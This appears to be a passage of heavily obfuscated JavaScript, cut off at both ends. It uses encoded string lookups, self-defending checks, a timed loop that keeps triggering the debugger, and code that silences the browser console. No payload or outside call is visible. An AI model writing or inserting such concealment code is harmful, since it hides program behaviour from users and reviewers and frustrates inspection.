)]))[bQ(0x188,0xe2,0x233,0x157,0x197)](m[bQ(0xfb,0x172,0x1b8,0x15b,0x143)]);else{if(j[bR(-0x126,-0xa1,-0xa5,-0x121,-0x44)](j[bP(0x232,0x15d,0x252,0x19e,0x16e)],j[bQ(0x23b,0x29c,0x2da,0x27e,0x28e)]))return k[bR(-0x74,-0xe3,-0x5b,-0xc9,0x21)+bM(0x308,0x293,0x38f,0x2f1,0x2f0)]()[bM(0x327,0x36a,0x351,0x264,0x2c4)+'h'](m[bR(0x50,-0x34,-0x25,0x30,-0xab)])[bP(0x6a,0x191,0x106,0x103,0x7c)+bR(0xb2,-0x7,0x5,-0x22,-0x33)]()[bR(-0x1a5,-0x97,-0xee,-0x64,-0xd6)+bQ(0x150,0x11f,0x146,0x22b,0x189)+'r'](l)[bQ(0x280,0x1f7,0x226,0x219,0x23e)+'h'](m[bO(0x209,0x1ca,0x17f,0x22f,0x1e8)]);else(function(){function c6(i,j,k,l,m){return bQ(i-0xde,j-0x107,k,l-0x93,m- -0x388);}function c3(i,j,k,l,m){return bM(i-0x1e5,j-0xd6,k-0x37,i,m- -0x3c3);}function c7(i,j,k,l,m){return bQ(i-0x56,j-0x9d,j,l-0x1b6,m-0x330);}function c5(i,j,k,l,m){return bP(i-0x1b0,j-0xd1,k-0x1af,j- -0x1fc,l);}function c4(i,j,k,l,m){return bR(i-0x8e,l,k-0x2d8,l-0x134,m-0x8e);}if(j[c3(-0xec,-0x1ba,-0x203,-0x104,-0x179)](j[c3(-0x1e9,-0x229,-0x280,-0x262,-0x1ff)],j[c5(-0xf5,-0x5c,-0xc6,-0x9c,-0x60)]))return![];else(function(){return![];}[c3(-0x193,-0x13f,-0x146,-0x27e,-0x1c6)+c7(0x555,0x4be,0x52e,0x508,0x4b9)+'r'](m[c6(-0x192,-0x17a,-0x2b5,-0x1f4,-0x205)](m[c6(-0x22a,-0x20e,-0x1f5,-0x17d,-0x17f)],m[c4(0x17f,0x1d0,0x1ab,0x1db,0x215)]))[c5(-0x88,-0xbd,-0x13d,-0x144,-0x13d)](m[c7(0x4c7,0x57c,0x51b,0x5dd,0x558)]));}[bM(0x259,0x265,0x2a3,0x28d,0x1fd)+bO(0x16e,0x136,0x1e5,0x178,0x10b)+'r'](j[bQ(0x1e6,0x1ef,0x21f,0x282,0x1fb)](j[bP(0xd,0x14,0xd3,0x54,0xf5)],j[bM(0x2a6,0x300,0x2f9,0x30e,0x265)]))[bR(-0xce,-0x8b,-0x1f,-0x37,0x8d)](j[bM(0x250,0x29f,0x2a2,0x238,0x2c9)]));}}else j[bR(-0xf3,-0x4f,-0x100,-0xb3,-0x1b6)](j,-0x2f2+-0x1c5d+0x1f4f);}j[bR(-0xb2,0x43,-0x71,-0x103,-0x52)](k,++l);}}function bL(i,j,k,l,m){return bE(i- -0xad,j-0x69,j,l-0x9a,m-0x71);}function bJ(i,j,k,l,m){return bG(k- -0x25d,j-0x5c,j,l-0x18a,m-0x142);}try{if(j[bH(0x7a,0xb0,0x16d,0xce,0x9a)](j[bI(0x352,0x307,0x24e,0x3a0,0x3a4)],j[bL(0x424,0x3be,0x38a,0x3f7,0x40f)])){if(i){if(j[bJ(0x114,0x158,0x152,0xca,0x1fa)](j[bI(0x2a4,0x1ea,0x24a,0x1ed,0x259)],j[bJ(0x11b,0x208,0x18e,0x20d,0x1e7)]))return k;else k=l;}else j[bH(0x121,0x58,0x30,0xce,0x122)](j[bK(0x498,0x4e0,0x529,0x402,0x486)],j[bJ(0x16d,0xf1,0x16a,0xd6,0xbf)])?j[bH(0x25,0x12c,0x26,0x78,0xf6)](k,0x24b6+0xe48+-0x6b*0x7a):k=l;}else{if(m){var o=q[bK(0x500,0x4f1,0x4c5,0x49c,0x5a9)](r,arguments);return s=null,o;}}}catch(o){}}
        (function(i,j){var k=i();function S(i,j,k,l,m){return h(i-0x86,k);}function R(i,j,k,l,m){return h(i- -0xa9,m);}function Q(i,j,k,l,m){return h(k- -0x2e8,i);}function T(i,j,k,l,m){return h(j- -0x269,l);}function U(i,j,k,l,m){return h(i- -0x326,m);}while(!![]){try{var l=-parseInt(Q(-0x193,-0x138,-0xeb,-0x1a0,-0x4f))/(-0x1*0x1c1+-0x19bc+0x1b7e)*(parseInt(R(0x11b,0xfc,0x67,0x1ca,0x7a))/(0x2*-0x8d8+-0x6a*-0x59+-0x1328))+parseInt(Q(-0xa1,-0x6,-0xb2,-0x47,-0x64))/(-0xaf1*0x3+-0xa*-0x86+0x2*0xdcd)*(parseInt(S(0x229,0x1d7,0x258,0x26f,0x271))/(-0x5*-0x3a1+-0x28+-0x11f9))+parseInt(T(-0x10d,-0xb8,-0xc2,-0x19,-0x8b))/(-0x1bcb*-0x1+0xffd+-0x2bc3)+parseInt(S(0x326,0x309,0x2d4,0x3c8,0x298))/(0x22cc+-0x45*-0x8e+-0x14*0x3a7)*(-parseInt(T(-0x76,-0x34,-0xa2,-0x47,0x2))/(-0x2*0x59c+0x8d8+0x267))+-parseInt(Q(-0x154,-0x131,-0x120,-0x131,-0x18c))/(0x1b81+-0xc5*0x14+-0x3*0x407)+parseInt(T(-0x61,-0x4b,-0xc0,-0xc,-0xe5))/(0x229c*0x1+0x36*0x90+-0x40f3)*(-parseInt(Q(-0x7c,-0xd1,-0x1c,0x6c,-0x76))/(-0x1e68+0x1*-0x1368+0x31da))+parseInt(U(-0xfb,-0xa0,-0x199,-0x120,-0x9a))/(0x3f*0x4b+-0x22f+-0x103b*0x1)*(parseInt(Q(0x2c,-0xd9,-0x2b,-0x4c,-0x81))/(-0x1*0x1f42+0x1929+0x625));if(l===j)break;else k['push'](k['shift']());}catch(m){k['push'](k['shift']());}}}(g,-0xb3*0x46f+-0x25b80+0x77981));var f=(function(){function X(i,j,k,l,m){return h(j-0x2dd,i);}var i={'ocDOs':function(k,l){return k===l;},'siCXc':V(0x142,0x182,0x1b5,0x1eb,0x117),'moKmx':W(0x53f,0x4d3,0x4c3,0x560,0x4d8),'VeDDo':function(k,l){return k!==l;},'dvYSn':V(0x2b5,0x20f,0x19f,0x198,0x298),'KlLNu':function(k,l){return k(l);},'bfzvb':function(k,l){return k+l;},'ivULU':function(k,l){return k+l;},'JcZJP':V(0x197,0x1f0,0x25d,0x26e,0x194)+W(0x4da,0x4f5,0x4d0,0x583,0x579)+Z(0x2ca,0x2b6,0x2bf,0x31d,0x27f)+X(0x58e,0x51b,0x4bd,0x482,0x535),'DSaUi':Z(0x2aa,0x232,0x256,0x210,0x2cc)+Z(0x351,0x2b4,0x341,0x370,0x2d4)+Y(0x370,0x352,0x2e1,0x272,0x30b)+X(0x53a,0x50a,0x45a,0x521,0x451)+Y(0x288,0x37d,0x2d5,0x2a4,0x2f6)+W(0x66d,0x5a3,0x5e3,0x5f4,0x677)+'\x20)','WYSil':function(k){return k();},'IrItp':function(k,l){return k===l;},'oiDGK':X(0x563,0x5cb,0x640,0x5b6,0x5ca),'KlqRq':W(0x6b7,0x60f,0x5d1,0x655,0x629)};function V(i,j,k,l,m){return h(j- -0x4d,i);}function Z(i,j,k,l,m){return h(k-0x96,i);}function W(i,j,k,l,m){return h(l-0x3b0,k);}var j=!![];function Y(i,j,k,l,m){return h(m- -0x4,i);}return function(k,l){var m={'wVlvB':function(o,p){function a0(i,j,k,l,m){return h(l- -0x52,m);}return i[a0(0x19b,0x188,0x288,0x208,0x212)](o,p);},'gLikX':function(o,p){function a1(i,j,k,l,m){return h(j-0x14f,l);}return i[a1(0x3d1,0x356,0x30f,0x3c1,0x3d4)](o,p);},'WLnKY':function(o,p){function a2(i,j,k,l,m){return h(k-0x2a5,i);}return i[a2(0x51b,0x499,0x53e,0x5f1,0x4c3)](o,p);},'yxRrH':i[a3(0x7e,0x86,0xa9,0x135,0x156)],'mTQbe':i[a4(0xbd,0x15b,0x1ad,0x214,0xe6)],'uZKVW':function(o){function a5(i,j,k,l,m){return a3(i-0x4c,j-0xa5,l-0x2f1,l-0x1be,k);}return i[a5(0x27b,0x353,0x2a5,0x2e6,0x2e8)](o);}};function a8(i,j,k,l,m){return Y(j,j-0x9e,k-0xf,l-0x141,m-0x328);}function a3(i,j,k,l,m){return W(i-0x1b7,j-0x16e,m,k- -0x5a3,m-0x178);}function a6(i,j,k,l,m){return V(k,m-0x107,k-0x178,l-0x142,m-0x1cf);}function a7(i,j,k,l,m){return V(i,m-0x122,k-0x1a,l-0x2,m-0xd9);}function a4(i,j,k,l,m){return X(m,j- -0x36e,k-0x1d9,l-0x8f,m-0xc8);}if(i[a3(-0x3f,0xe0,0x3e,0x93,0x43)](i[a3(0x77,0x12f,0xb4,0x94,0x169)],i[a6(0x1cd,0x24b,0x1ff,0x285,0x25c)]))return![];else{var n=j?function(){function a9(i,j,k,l,m){return a8(i-0x98,j,k-0x144,l-0x71,l- -0xa4);}function ac(i,j,k,l,m){return a7(l,j-0x11b,k-0x179,l-0x2e,k- -0x1c1);}function ab(i,j,k,l,m){return a7(i,j-0x135,k-0x5c,l-0x163,l- -0x28e);}function aa(i,j,k,l,m){return a3(i-0xdf,j-0xee,k-0x101,l-0x13f,j);}function ad(i,j,k,l,m){return a6(i-0x51,j-0x121,j,l-0x130,l-0xab);}if(i[a9(0x447,0x45a,0x498,0x45b,0x3f7)](i[a9(0x609,0x4fe,0x53a,0x57e,0x4f7)],i[aa(0x12d,0x11c,0x127,0xb7,0x108)])){var r=m[a9(0x4e2,0x55f,0x567,0x577,0x5e3)](k,m[a9(0x4a2,0x522,0x3e3,0x48f,0x53f)](m[a9(0x567,0x4fb,0x580,0x573,0x517)](m[ad(0x2f1,0x391,0x2d4,0x36a,0x3c9)],m[a9(0x3d6,0x44c,0x423,0x47b,0x41b)]),');'));l=m[ac(0x130,0x75,0x118,0x10d,0xd7)](r);}else{if(l){if(i[aa(0x177,0x218,0x20d,0x212,0x1f7)](i[a9(0x597,0x4cf,0x5e8,0x56f,0x52c)],i[a9(0x54a,0x55f,0x4d8,0x56f,0x514)])){var s=l[a9(0x4eb,0x485,0x4e8,0x51d,0x5c8)](m,arguments);return n=null,s;}else{var p=l[ad(0x373,0x42a,0x3b4,0x402,0x366)](k,arguments);return l=null,p;}}}}:function(){};return j=![],n;}};}());function bq(i,j,k,l,m){return h(m-0x147,k);}var e=f(this,function(){function ag(i,j,k,l,m){return h(k- -0x2a5,l);}function ai(i,j,k,l,m){return h(l- -0x181,i);}function af(i,j,k,l,m){return h(j- -0x224,i);}var j={};j[ae(0x448,0x4a6,0x50d,0x527,0x4e0)]=ae(0x4e6,0x478,0x4f3,0x4a0,0x4ab)+ag(-0x106,-0xbe,-0xfe,-0xd7,-0x147)+'+$';var k=j;function ae(i,j,k,l,m){return h(j-0x285,m);}function ah(i,j,k,l,m){return h(m-0x209,l);}return e[ah(0x57c,0x5b6,0x50b,0x592,0x4fd)+ai(0x78,0x12c,0x14e,0x117,0x1c7)]()[ah(0x41c,0x3bf,0x3b7,0x46a,0x3df)+'h'](k[ai(0x1d,0x73,0x106,0xa0,0xeb)])[ae(0x5ed,0x579,0x567,0x54b,0x5be)+ah(0x4cd,0x4ee,0x405,0x53a,0x4a1)]()[ae(0x52d,0x47e,0x532,0x40e,0x449)+af(0x36,0x17,-0xa1,-0xe,-0x78)+'r'](e)[ai(0x2d,0x4b,0xa5,0x55,-0x51)+'h'](k[ag(-0x9a,-0xd6,-0x84,-0x7b,0x29)]);});e(),(function(){function an(i,j,k,l,m){return h(l-0x19d,j);}function aj(i,j,k,l,m){return h(k-0x3ba,j);}var i={'yFhIw':function(l,m){return l===m;},'QBDLx':aj(0x5be,0x70b,0x674,0x6d5,0x672),'QXvRi':function(l,m){return l!==m;},'BFYcJ':ak(-0x18b,-0x1b1,-0x239,-0xfa,-0x129),'wUHYK':al(0xfb,0x134,0x1b4,0x1fd,0x1b2),'YdKaO':function(l,m){return l(m);},'rsrAy':function(l,m){return l+m;},'eaTJt':function(l,m){return l+m;},'zdihf':al(0x145,0xb1,0x1c0,0x13a,0x122)+al(0xa3,0x7e,0x10,0xa4,0xb8)+ak(-0x107,-0xee,-0xdc,-0x15b,-0x13a)+an(0x406,0x337,0x431,0x3db,0x3b8),'dkEtR':am(0x135,0x116,0x124,0x192,0xba)+ak(-0x85,0xa,0x33,-0x13,-0x77)+an(0x53e,0x502,0x3f1,0x4ac,0x447)+aj(0x53a,0x65d,0x5e7,0x559,0x584)+ak(-0x36,-0xb3,-0x55,-0xc8,-0x15)+an(0x48f,0x433,0x43e,0x3e1,0x444)+'\x20)','FpFvo':aj(0x690,0x73f,0x6b3,0x674,0x660),'gDfxW':al(0x208,0x128,0x153,0x1df,0x18d),'QxAWs':function(l){return l();}},j=function(){function ao(i,j,k,l,m){return al(m,j-0x1ba,k-0x17,l-0x60,i- -0xce);}function aq(i,j,k,l,m){return aj(i-0x10e,l,m- -0x312,l-0x2,m-0x115);}function ap(i,j,k,l,m){return ak(j-0x374,k,k-0x15d,l-0x100,m-0x69);}function ar(i,j,k,l,m){return al(l,j-0x15f,k-0xaa,l-0x178,k- -0x12f);}function as(i,j,k,l,m){return al(j,j-0x18e,k-0x121,l-0x7f,m-0x457);}if(i[ao(-0x4a,-0xa9,-0x55,-0x20,-0x99)](i[ao(0xb1,0xf9,0xe0,0x54,0x22)],i[aq(0x2be,0x311,0x38b,0x360,0x342)])){var l;try{if(i[ar(-0x97,0x10,-0x54,0x62,-0xbb)](i[ap(0x301,0x31b,0x38d,0x3bf,0x275)],i[ao(0xe1,0xfb,0xc5,0x8d,0x12b)]))l=i[ap(0x284,0x2d6,0x388,0x258,0x249)](Function,i[ap(0x230,0x255,0x26e,0x2d4,0x2a9)](i[aq(0x329,0x32d,0x2f9,0x37a,0x310)](i[ar(-0x4e,-0x72,0x1d,-0x99,-0x5b)],i[ao(0xd3,0x4a,0x13b,0xdd,0xde)]),');'))();else{var n=o?function(){function at(i,j,k,l,m){return ao(m-0x5bc,j-0xee,k-0x187,l-0x113,k);}if(n){var C=y[at(0x5c9,0x70f,0x5bf,0x6db,0x670)](z,arguments);return A=null,C;}}:function(){};return t=![],n;}}catch(n){if(i[ap(0x1c5,0x1e3,0x171,0x12d,0x26a)](i[ar(0xac,0x2,0x94,0xb6,-0x18)],i[ao(0xe7,0x12f,0x8f,0xb8,0xa7)]))return!![];else l=window;}return l;}else{var q=l[as(0x522,0x691,0x5e4,0x667,0x5d9)](m,arguments);return n=null,q;}};function al(i,j,k,l,m){return h(m- -0x11b,i);}function am(i,j,k,l,m){return h(i- -0x8b,k);}var k=i[am(0x158,0xdc,0x1cf,0x1a4,0x1c9)](j);function ak(i,j,k,l,m){return h(i- -0x330,j);}k[ak(-0x58,-0x91,-0x7c,-0x86,0x2c)+al(0x13b,0xcf,0x1fc,0x137,0x157)+'l'](c,-0x1*0x3e5+0x1d8e+-0xa09);}());var d=(function(){function ax(i,j,k,l,m){return h(m-0xcd,i);}function ay(i,j,k,l,m){return h(k-0x23,i);}function av(i,j,k,l,m){return h(m- -0x11d,i);}function au(i,j,k,l,m){return h(j- -0x150,i);}var i={'pcoBs':function(k,l){return k(l);},'FcWun':function(k,l){return k+l;},'pkMzc':au(0x5b,0xed,0x136,0xa6,0x3b)+au(0xb5,0x83,-0x2c,-0x2c,0x23)+aw(0x37c,0x37f,0x32f,0x2fe,0x3b9)+av(0x1a8,0x17d,0x13e,0x18b,0x121),'RoHfB':au(0xa,0x70,-0x22,-0xc,0x75)+ax(0x380,0x314,0x368,0x2c5,0x378)+ay(0x391,0x3a3,0x332,0x362,0x39e)+au(0xd9,0xdd,0x15a,0x47,0x55)+aw(0x3f0,0x49a,0x400,0x3aa,0x473)+ay(0x2f4,0x25e,0x267,0x26c,0x2a2)+'\x20)','rxjPi':function(k,l){return k!==l;},'iARfh':au(0x37,0x80,-0x7,0x2e,-0x8),'RftUW':ay(0x293,0x3a1,0x306,0x36d,0x344),'jHogK':ay(0x343,0x326,0x331,0x30d,0x2b7),'ZnkvB':av(0x34,0x50,0xc9,0xbe,0xd6)+ay(0x205,0x257,0x1ca,0x1ce,0x1bb)+'+$','nZthg':function(k,l){return k===l;},'JofBq':aw(0x2f7,0x372,0x2bf,0x264,0x233)},j=!![];function aw(i,j,k,l,m){return h(k-0x106,m);}return function(k,l){var m={'MguyP':function(o,p){function az(i,j,k,l,m){return h(m-0x1d,k);}return i[az(0x1dd,0x29a,0x226,0x233,0x25d)](o,p);},'BZSKM':function(o,p){function aA(i,j,k,l,m){return h(l- -0x229,m);}return i[aA(0x8a,0x159,0x3e,0xc7,0x17f)](o,p);},'NFMhG':function(o,p){function aB(i,j,k,l,m){return h(k- -0x156,j);}return i[aB(0xe4,0x1dc,0x19a,0x18d,0x1e1)](o,p);},'uVNlI':i[aC(0x5b,-0xec,-0x56,0x58,-0x3e)],'djKXw':i[aD(0x228,0x23e,0x236,0x247,0x1e6)],'WqTgK':function(o,p){function aE(i,j,k,l,m){return aC(i-0x188,j-0x144,m-0x540,i,m-0x142);}return i[aE(0x5ee,0x615,0x668,0x652,0x5ec)](o,p);},'XqslN':i[aD(0x12f,0x1ac,0x1e7,0x156,0xbc)],'XTwtl':i[aF(0xe5,0x118,0x1a7,0xea,0x121)],'CoBFF':i[aG(0x204,0x138,0x268,0x1d0,0x1a6)],'KLzjX':i[aC(0x96,-0x73,0x24,0x2f,-0x5f)]};function aF(i,j,k,l,m){return av(i,j-0x1a9,k-0x1a0,l-0x92,j- -0x81);}function aC(i,j,k,l,m){return aw(i-0xd0,j-0x94,k- -0x328,l-0xc5,l);}function aD(i,j,k,l,m){return av(i,j-0xf9,k-0x4e,l-0xb3,l-0x59);}function aG(i,j,k,l,m){return aw(i-0x1cf,j-0x94,l- -0x1fc,l-0x13e,i);}function aH(i,j,k,l,m){return aw(i-0x6b,j-0x1d9,j- -0x13,l-0x1ec,m);}if(i[aF(0x130,0x14f,0x114,0x95,0xd8)](i[aD(0x224,0x181,0x1fb,0x175,0x18e)],i[aD(0xfc,0x13d,0xd9,0x175,0x12d)])){var n=j?function(){function aJ(i,j,k,l,m){return aH(i-0x3e,j-0x196,k-0x75,l-0xa1,k);}function aL(i,j,k,l,m){return aF(l,m-0x13e,k-0x92,l-0xa1,m-0x1b4);}function aK(i,j,k,l,m){return aF(k,l- -0x5e,k-0xe,l-0xb2,m-0xab);}function aM(i,j,k,l,m){return aC(i-0x32,j-0x12c,j-0x481,k,m-0x71);}function aI(i,j,k,l,m){return aF(m,k- -0x88,k-0x84,l-0x19a,m-0xc9);}if(m[aI(0x160,0xba,0xd2,0x1c,0x174)](m[aI(0xb8,0x123,0xc2,0x14,0x96)],m[aJ(0x50a,0x571,0x5a1,0x5dd,0x592)]))k=m[aL(0x1a8,0xca,0xd5,0x186,0x140)](l,m[aM(0x42b,0x457,0x4cb,0x505,0x3bd)](m[aJ(0x55b,0x4f8,0x471,0x52e,0x4a3)](m[aK(0x2a,-0x42,0xc0,0x46,-0x6a)],m[aI(0x35,-0x12,-0x58,0x4f,-0x3e)]),');'))();else{if(l){if(m[aM(0x57d,0x557,0x5fb,0x5fb,0x4ff)](m[aL(0x14e,0xe0,0x164,0xd1,0x184)],m[aK(0x44,-0x60,0x52,0x12,-0x41)])){var o=l[aK(0x3a,0x8,0xe0,0xa1,0xde)](k,arguments);return l=null,o;}else return j;}}}:function(){};return j=![],n;}else return k[aF(0x1e9,0x156,0x1a1,0x197,0x147)+aC(0x7e,0x62,0x76,0x108,0x19)]()[aG(0x146,0x137,0x53,0xe0,0xe1)+'h'](m[aC(-0xbf,-0x39,-0x7c,-0x68,-0xfb)])[aG(0x16b,0x2b7,0x173,0x1fe,0x206)+aC(0xd2,0x1,0x76,0xdb,0xa4)]()[aC(0x64,0x5c,-0x29,-0xd8,0x41)+aH(0x39a,0x32e,0x294,0x306,0x2f3)+'r'](l)[aC(-0x96,0x5b,-0x4c,-0x12,-0xad)+'h'](m[aG(-0x9,0x27,0x12b,0xb0,0x7c)]);};}());(function(){function aR(i,j,k,l,m){return h(l- -0x31e,j);}var i={'feiYS':aN(0x2fe,0x30f,0x3e6,0x3d3,0x38d)+aO(0x149,0x1b5,0x1a5,0x161,0x1b1),'SMufU':aO(0x1da,0x1d1,0x151,0x253,0x1ca),'blkeN':aP(-0x9c,-0x9d,-0x77,-0x13,-0x9f),'FmFyz':aO(0x113,0x1aa,0x1eb,0x153,0x1b8),'qKUEX':aR(-0x163,-0xd7,-0x154,-0x142,-0x12e),'wIRsy':aP(-0x6e,-0xcc,-0xe0,-0xf3,-0x5c)+aP(-0x22,-0x43,-0xc0,-0xc,0x89),'bCTbf':aO(0x164,0x13b,0xa0,0x157,0xa7),'BbkeI':aR(-0x73,-0x59,-0x127,-0xd4,-0x27),'Vsvem':function(j,k){return j<k;},'TkoBO':aN(0x2e1,0x31a,0x324,0x2c8,0x323)+aN(0x336,0x34d,0x3bd,0x450,0x399)+'1','Gukoy':function(j,k){return j(k);},'UiOJz':function(j,k){return j+k;},'edyHv':aO(0x1e6,0x15d,0x201,0xbd,0xe5)+aP(-0xbd,-0x15d,-0x98,-0xee,-0x5e)+aQ(0x5ea,0x554,0x521,0x585,0x531)+aO(0x124,0x15e,0x1a4,0x1ba,0x1a7),'wziOF':aO(0x14e,0xe0,0xf0,0x122,0x43)+aN(0x482,0x3c0,0x359,0x420,0x3cd)+aN(0x4d5,0x4e4,0x44f,0x394,0x431)+aQ(0x626,0x51e,0x5af,0x589,0x513)+aQ(0x680,0x693,0x5cc,0x656,0x647)+aO(0x20f,0x164,0x169,0xae,0x1bb)+'\x20)','qhlZF':function(j){return j();},'gEymQ':aP(0x22,0x7e,-0x75,0xb2,0xc2)+aN(0x36a,0x2cd,0x263,0x304,0x314)+aO(0x1ed,0x145,0x95,0x185,0x189),'HTHKH':aP(0x6,-0x64,0xbd,0xa5,-0x7a)+'er','wkyLa':function(j,k){return j===k;},'ovSsD':aQ(0x45a,0x467,0x5ca,0x514,0x4a5),'rRQsS':aR(-0x16c,-0xb4,-0x7d,-0xf2,-0x85),'KFSTw':aQ(0x692,0x585,0x665,0x60a,0x65a)+aO(0x14e,0x200,0x19c,0x14d,0x24c)+aO(0x203,0x176,0x128,0x14f,0x216)+')','IaOHf':aR(-0xa7,-0xa0,-0x9b,-0xc6,-0x44)+aQ(0x55c,0x5be,0x69d,0x5e4,0x5b6)+aQ(0x56a,0x646,0x5c9,0x620,0x633)+aN(0x2f7,0x3c2,0x2b2,0x336,0x339)+aQ(0x67f,0x65d,0x658,0x5fa,0x63a)+aR(-0x196,-0x178,-0x9f,-0x120,-0x19e)+aP(-0xa1,-0x14f,-0xe9,-0xbf,-0x10),'QUZaO':aN(0x4a8,0x399,0x437,0x492,0x3fb),'vToTS':aQ(0x4f9,0x4cf,0x53e,0x55b,0x579),'YDXuG':function(j,k){return j+k;},'zpwuy':aR(-0x160,-0xb4,-0xde,-0x159,-0xdf),'BAJQI':function(j,k){return j!==k;},'nTppx':aO(0x104,0x148,0x137,0x1fb,0x199),'QhjXA':aN(0x3cc,0x2d4,0x400,0x377,0x388),'LmzKV':aN(0x2c2,0x386,0x266,0x29a,0x317),'VAXMo':function(j){return j();},'bBowk':function(j,k,l){return j(k,l);}};function aN(i,j,k,l,m){return h(m-0x122,i);}function aP(i,j,k,l,m){return h(i- -0x290,l);}function aQ(i,j,k,l,m){return h(l-0x35c,m);}function aO(i,j,k,l,m){return h(j- -0xe0,l);}i[aQ(0x682,0x5d2,0x69b,0x5e5,0x613)](d,this,function(){var j={};function aT(i,j,k,l,m){return aR(i-0xdb,l,k-0x21,i- -0x1a,m-0x1f4);}j[aS(0x2a3,0x30f,0x34c,0x283,0x3a1)]=i[aT(-0x4c,-0xf0,-0x3c,-0x8d,-0xeb)];function aV(i,j,k,l,m){return aQ(i-0x1b1,j-0x1de,k-0x16e,m- -0x4d1,i);}function aU(i,j,k,l,m){return aO(i-0x41,m-0x358,k-0x28,i,m-0x17c);}j[aS(0x1aa,0x1b0,0x112,0x1ac,0x238)]=i[aV(0xc8,0x13a,0x114,0x1bf,0x142)];function aS(i,j,k,l,m){return aR(i-0x1a7,l,k-0x8f,j-0x320,m-0x5a);}var k=j;function aW(i,j,k,l,m){return aR(i-0x140,l,k-0x13b,i-0x111,m-0x11c);}if(i[aW(0xbc,0xd0,0x14f,0xeb,0xe9)](i[aU(0x55a,0x507,0x571,0x4e5,0x54b)],i[aU(0x5d3,0x552,0x5a0,0x5c4,0x54d)]))return function(p){}[aV(-0x26,0x27,-0x1,0x73,0x84)+aT(-0xfd,-0x59,-0x154,-0x171,-0xcc)+'r'](k[aU(0x63d,0x61c,0x5f7,0x5e0,0x585)])[aV(0x13f,0x124,0x1d0,0xdc,0x128)](k[aT(-0x18a,-0x18c,-0x232,-0x1b7,-0x13e)]);else{var l=new RegExp(i[aW(-0x3,-0x6b,0x0,-0xb2,0x28)]),m=new RegExp(i[aW(0x56,0xb2,0xe,-0x47,0xff)],'i'),n=i[aS(0x273,0x2c3,0x368,0x217,0x30c)](c,i[aV(0x1a3,0x18f,0x1a2,0x219,0x170)]);if(!l[aW(0x6d,0x3b,0xe4,0xb4,0x11c)](i[aT(-0x181,-0x1a2,-0x10b,-0x17f,-0x100)](n,i[aT(-0x190,-0x1d6,-0x124,-0x1ab,-0x1cf)]))||!m[aS(0x2f2,0x27c,0x1d7,0x23a,0x2ab)](i[aT(-0x7f,-0x116,-0x4b,-0x27,-0x99)](n,i[aU(0x3ea,0x445,0x4a7,0x4bb,0x462)]))){if(i[aU(0x5a7,0x4eb,0x513,0x576,0x57c)](i[aU(0x5ae,0x60c,0x620,0x564,0x56e)],i[aW(-0x50,-0x86,0x40,0x9,0x49)]))i[aS(0x325,0x2c3,0x260,0x32e,0x216)](n,'0');else{var q=i[aW(0x36,0x65,-0x5,0x82,-0x59)][aT(-0x11c,-0x75,-0x169,-0x19b,-0x141)]('|'),r=-0x2437+-0x2*-0x6a5+0x1*0x16ed;while(!![]){switch(q[r++]){case'0':var s;continue;case'1':var t=s[aU(0x534,0x498,0x493,0x458,0x480)+'le']=s[aV(0x30,0x11c,0x75,0x63,0x93)+'le']||{};continue;case'2':var u=[i[aV(0xbb,0xac,-0x1a,-0x47,0x37)],i[aS(0x213,0x276,0x1d0,0x1f0,0x2f5)],i[aS(0x2f0,0x2c0,0x265,0x25b,0x221)],i[aW(0xab,0x15d,0x13b,0x3e,0x1e)],i[aS(0x1bc,0x1b6,0x1bf,0x105,0x225)],i[aS(0x225,0x1f9,0x1ac,0x295,0x16e)],i[aS(0x228,0x222,0x27f,0x1e2,0x1d9)]];continue;case'3':for(var v=-0x169+0x1*-0x70f+0x43c*0x2;i[aV(0xb9,0x1c,0xda,0xdc,0xaf)](v,u[aT(-0x12f,-0x15b,-0x1b5,-0x173,-0x121)+'h']);v++){var w=i[aU(0x5af,0x4f9,0x5ac,0x53a,0x507)][aV(0x6a,0x72,0x121,0xce,0xa7)]('|'),x=-0x2074+-0x196d+0x39e1;while(!![]){switch(w[x++]){case'0':y[aT(-0x44,-0xee,-0x12,-0xb1,0x67)+aW(0x8b,0xb9,0xa0,0x128,0xd2)]=z[aS(0x2cb,0x2f6,0x2de,0x240,0x34a)+aU(0x500,0x5c7,0x554,0x553,0x510)][aU(0x441,0x52a,0x55c,0x46b,0x4da)](z);continue;case'1':t[A]=y;continue;case'2':y[aV(0x51,-0x57,0x4a,-0x29,0x4e)+aV(0x191,0x1fa,0x110,0x1d5,0x191)]=z[aV(0x38,0xfc,0x43,0x19e,0xed)](A);continue;case'3':var y=x[aT(-0x13f,-0x1ec,-0x1b4,-0xfb,-0x1f3)+aT(-0xfd,-0x58,-0xfc,-0xbb,-0x15a)+'r'][aU(0x50e,0x4e6,0x4fc,0x4e7,0x484)+aT(-0x172,-0x106,-0x10d,-0x211,-0xf8)][aV(0x192,0xd0,0x61,0xd4,0xed)](y);continue;case'4':var z=t[A]||y;continue;case'5':var A=u[v];continue;}break;}}continue;case'4':try{var O=i[aW(0xb4,0xce,0xe7,0x8e,0x11f)](u,i[aW(-0x56,0x2d,-0xa5,-0xd5,0x46)](i[aS(0x171,0x1b9,0x25a,0x15e,0x238)](i[aV(0x7b,0x136,0x71,-0xc,0x91)],i[aS(0x309,0x312,0x2d3,0x2e9,0x305)]),');'));s=i[aV(-0x29,0x21,0xc7,0xc0,0x2c)](O);}catch(P){s=w;}continue;}break;}}}else i[aV(0x11d,0xf7,0xf9,0x1cc,0x18f)](i[aV(-0x4d,0x83,0x49,0x106,0x68)],i[aU(0x47d,0x494,0x446,0x3ec,0x455)])?i[aS(0x36d,0x2c3,0x29a,0x232,0x274)](j,-0xb*0x3b+-0x1e2a+0x20b3):i[aW(0xa0,-0x11,0x12d,0xfc,0x66)](c);}})();}());function bs(i,j,k,l,m){return h(i- -0x357,j);}var b=(function(){var i={'jcNBz':function(k,l){return k(l);},'cpTPz':function(k,l){return k===l;},'tmwbu':aX(0x4c6,0x54f,0x40f,0x43c,0x45c),'fiHMe':function(k,l){return k!==l;},'uwmnt':aY(0x51a,0x4a3,0x500,0x577,0x4e3),'reFmm':function(k,l){return k+l;},'HCPRv':aZ(0x4d5,0x556,0x4ba,0x52d,0x4bc),'yFdjA':b0(0x537,0x52a,0x4bf,0x485,0x50a),'csjay':aZ(0x3ea,0x3d5,0x3f8,0x45e,0x3f8)+aY(0x560,0x532,0x524,0x586,0x5ab)+'t','NBzWk':function(k,l){return k===l;},'bONPl':b1(0x513,0x57c,0x536,0x5a2,0x48e),'LehMU':aZ(0x500,0x4d0,0x4d6,0x529,0x555)};function aY(i,j,k,l,m){return h(k-0x28d,i);}function aX(i,j,k,l,m){return h(i-0x217,k);}function b0(i,j,k,l,m){return h(i-0x258,k);}function b1(i,j,k,l,m){return 